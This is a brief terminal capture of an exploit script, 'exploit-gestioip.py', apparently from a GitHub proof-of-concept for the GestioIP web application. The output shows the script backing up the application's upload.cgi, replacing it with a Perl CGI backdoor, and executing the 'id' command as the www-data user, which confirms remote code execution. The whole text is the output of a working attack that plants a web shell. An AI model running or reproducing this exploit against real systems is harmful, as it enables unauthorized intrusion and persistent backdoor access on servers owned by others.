 └─$ python3 exploit-gestioip.py --cmd id
Not breached yet...
[!] Uploading files...
1 - BACKUP - upload perl CGI backup: upload.cgi.bkp
[!] upload.cgi.bkp uploaded - 200
2 - BACKDOOR - upload perl CGI backdoor to substitute upload.cgi
Custom file upload.cgi has been uploaded - 200
Running command: id
<html><body><!-- CGI backdoor by DK (http://michaeldaw.org). Modified by m4xth0r (http://maxibelino.github.io)-->Exe
cuting: id<pre></pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
<br/></body></html>